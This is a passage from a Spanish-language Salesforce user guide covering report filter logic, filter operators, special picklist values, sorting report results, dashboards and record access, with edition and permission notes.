Por ejemplo, **(1 y 2) O 3** encuentra registros que coinciden tanto con Filtro 1 como Filtro 2 o Filtro 3.

A continuación, le indicamos una tabla de los operadores de lógica de filtro:

### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

- **•** "Crear y personalizar reportes"
- Y

"Generador de reportes"

Para crear vistas de listas personalizadas:

**•** "Leer" en todos los registros incluidos en la lista

Para crear, modificar o eliminar vistas de listas públicas:

**•** "Gestionar vistas de listas públicas"



#### **3.** Haga clic en **Guardar**.

Ahora, su reporte muestra Cuentas de la industria Banca en California, Arizona y Nevada con cualquier cantidad de ingresos y cualquier Cuenta con ingresos anuales por encima de 1.000.000,00 \$.

#### Nota:  $\boldsymbol{\sigma}$

- **•** La lógica de filtro no está disponible para todos los filtros. Por ejemplo, no puede utilizarlas para acumular campos de resumen.
- **•** En los reportes donde el objeto A pueda tener o no tener un objeto B, no puede utilizar la condición OR para filtrar a través de varios objetos. Por ejemplo, si ingresa criterios de filtro *El nombre de cuenta empieza por M o el nombre del contacto empieza por M*, se muestra un mensaje de error informándole de que sus criterios de filtro son incorrectos.
- **•** Excepto la lógica de filtro en campos de búsqueda, no puede utilizar lógica de filtro si sus filtros de campo utilizan cualquiera de los siguientes campos:
	- **–** Temas
	- **–** Descripción
	- **–** cualquier campo Línea de dirección 1, Línea de dirección 2, Línea de dirección 3
	- **–** Categoría del pronóstico
	- **–** Campaña: Tipo de miembro
	- **–** Usuario: Nombre del perfil
	- **–** Estado de inicio de sesión
	- **–** campos de área de texto largo personalizados

#### [Referencia de operadores de filtro](#page-200-0)

El operador en un filtro es como el verbo en una frase. Los operadores especifican cómo relacionar los criterios de filtro entre si. Consulte esta lista de operadores de filtro al configurar filtros en vistas de lista, reportes, tableros y algunos campos personalizados.

### [Filtrado en valores de lista de selección especiales](#page-201-0)

CONSULTE TAMBIÉN

[Referencia de operadores de filtro](#page-200-0) [Filtrado en valores de lista de selección especiales](#page-201-0) [Notas sobre el filtrado de tipos de campos y valores](#page-3788-0)

### <span id="page-200-0"></span>Referencia de operadores de filtro

El operador en un filtro es como el verbo en una frase. Los operadores especifican cómo relacionar los criterios de filtro entre si. Consulte esta lista de operadores de filtro al configurar filtros en vistas de lista, reportes, tableros y algunos campos personalizados.





### <span id="page-201-0"></span>Filtrado en valores de lista de selección especiales

Al crear criterios de filtro, puede utilizar valores de lista de selección especiales para sus criterios de búsqueda. Son listas de selección especiales con valores Verdadero o Falso.

Por ejemplo, para mostrar todas las oportunidades que ha ganado, ingrese *Ganado igual a Verdadero* como sus criterios de búsqueda. Para mostrar todas las oportunidades cerradas/perdidas, ingrese *Cerrado igual a Verdadero* y *Ganado igual a Falso*.

Nota: Si está creando criterios de filtro para un reporte o vista de lista, el icono de búsqueda  $\mathbb{Z}$ aparecerá automáticamente cuando decida filtrar con una de las listas de selección especiales. Haga clic en el icono de búsqueda para seleccionar el valor Verdadero o Falso. También puede ingresar manualmente *Verdadero o Falso* en los criterios de filtro.

EDICIONES

### Disponible en: Salesforce Classic

Los campos disponibles varían según la edición de Salesforce que posea.

Estos son los campos disponibles y sus valores:









Nota: Las listas de selección especiales que podrá ver son solo las que estén visibles en su formato de página y la configuración de seguridad a nivel de campo.

## <span id="page-205-0"></span>Clasificación de los resultados de reportes

Ordene un reporte en función de los datos de una columna particular haciendo clic en el encabezado de esa columna. Al hacer clic en un encabezado de columna para ordenar los datos de acuerdo con esa columna en orden ascendente: el texto se ordena de A a Z, los datos numéricos se ordenan de menor a mayor y los datos de fecha y hora se ordenan de más temprano a más tarde.

- **•** Para invertir el orden, haga clic en el encabezado de la columna por segunda vez.
- **•** Si el encabezado de reporte flotante se activa para su organización, el comportamiento de clasificación el ligeramente distinto.

Cuando los usuarios ordenan los datos haciendo clic en un encabezado de reporte flotante, el reporte se actualiza y redirige a los usuarios al principio de los resultados de reporte.

**•** En un reporte con múltiples niveles de agrupación, puede ordenar por el valor de resumen que define cada agrupación.

Por ejemplo, Elija un reporte Oportunidades agrupado por tipo de compañía. Cada agrupación de Tipo es a su vez agrupada por Etapa y cada agrupación de Etapa es agrupada por Fuente de prospectos. Ahora puede ordenar las agrupaciones de Tipo por importe, la agrupación de Etapa por etapas y la agrupación de Fuente de prospectos por conteo de registros.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para ordenar los resultados de un reporte:

**•** "Ejecutar reportes"



### CONSULTE TAMBIÉN

[Generación de un reporte nuevo](#page-3638-0) [Subtotalización de los resultados de reportes](#page-3709-0)

## <span id="page-206-0"></span>Visualización de datos con tableros

Un tablero muestra datos de reportes de origen como componentes visuales, que pueden ser gráficos, indicadores, tablas o páginas de Visualforce. Los componentes proporcionan una instantánea de mediciones clave e indicadores de desempeño para su organización. Cada tablero puede tener hasta 20 componentes.

Al hacer clic en la ficha Tableros se muestra el tablero que ha visto más recientemente. La parte superior de la página muestra la hora de la última actualización del tablero y el usuario cuyos permisos determinan qué datos son visibles en el tablero.

Cada componente de un tablero muestra datos de un reporte subyacente. Si tiene acceso a la carpeta del reporte de origen subyacente, podrá ver el componente de tablero relacionado. Haga clic en el componente de un tablero o en sus elementos para ver los detalles del reporte de origen, del reporte filtrado, de la página de detalles del registro u otras URL. Si ve detalles en un componente filtrado, se aplican los filtros de tablero al reporte de origen.

Haga clic en **Ir a la Lista del tablero** para ver sus tableros. Busque un tablero mediante el Buscador de tableros. Escriba un nombre en el campo Ver tablero y seleccione un tablero de la lista de resultados. Sólo puede ver los tableros de las carpetas a las que pueda acceder.

Realice un seguimiento de un tablero para obtener actualizaciones sobre el tablero publicadas en sus noticias en tiempo real de Chatter.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para visualizar y actualizar tableros:

**•** "Ejecutar reportes" Y acceder a la carpeta del tablero

Para crear tableros:

**•** "Ejecutar reportes" Y "Gestionar tableros"

Para modificar y eliminar tableros que ha creado:

**•** "Ejecutar reportes" Y "Gestionar tableros"

Para modificar y eliminar tableros que no ha creado:

**•** "Ejecutar reportes", "Gestionar tableros", Y "Ver todos los datos"

## Su acceso a registros, campos y elementos de la IU

Su administrador puede personalizar varias áreas diferentes para asegurar los datos de su compañía. Los usuarios en organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition pueden controlar el acceso de otros usuarios a sus datos compartiendo registros individualmente con colegas de trabajo.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**



#### **Acción Acceso necesario**

usuarios que dispongan de los permisos de usuario adecuados para utilizarlos.

### CONSULTE TAMBIÉN

- [Concesión de acceso a los registros](#page-125-0)
- [Visualización de los usuarios que tienen acceso a sus registros](#page-127-0)
- [Niveles de acceso a los registros](#page-130-0)

# Evaluar e implementar Lightning Experience para su organización

Ya está aquí... ¡la nueva experiencia de usuario de Salesforce! Lightning Experience es una interfaz completamente nueva. Aún mejor, está construida sobre nuestra plataforma de interfaz de usuario, de modo que la experiencia puede crecer y evolucionar con sus necesidades.

Como administrador, usted es el asesor de confianza de su compañía sobre todo lo referente a Salesforce y ayudará a su compañía a decidir cuándo implementar Lightning Experience en su organización. Esta guía contiene los detalles que necesita para evaluar la nueva interfaz y decidir si cumple las necesidades de algunos o todos sus usuarios. Cuando esté listo, estará preparado para actuar sobre su plan de implementación y realizar el cambio a Lightning Experience.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### [¿Qué hace que Lightning Experience sea tan especial?](#page-210-0)

